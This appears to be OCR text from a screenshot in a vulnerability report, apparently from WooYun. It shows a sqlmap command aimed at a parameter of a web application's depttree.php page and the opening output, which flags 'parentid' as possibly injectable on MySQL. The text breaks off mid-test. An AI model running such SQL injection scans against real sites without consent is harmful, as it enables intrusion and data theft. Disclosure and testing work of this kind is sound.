 C:\Python27\sqlmap>sqlmap.py -u "http:// /web/monitor/depttree.php?
parentid=&level=0&deptname=&ran=1434786772" --dbms=mysql --technique=E --current
-user --current-db
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:13:04
[19:13:05] [WARNING] provided value for parameter 'parentid' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[19:13:05] [WARNING] provided value for parameter 'deptname' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[19:13:05] [INFO] testing connection to the target URL
[19:13:08] [INFO] heuristic (basic) test shows that GET parameter 'parentid' mig
ht be injectable (possible DBMS: 'MySQL')
[19:13:08] [INFO] testing for SQL injection on GET parameter 'parentid'
[19:13:08] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1)? [Y/n] y
[19:13:10] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
www.wooyun.org
[19:13:10] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause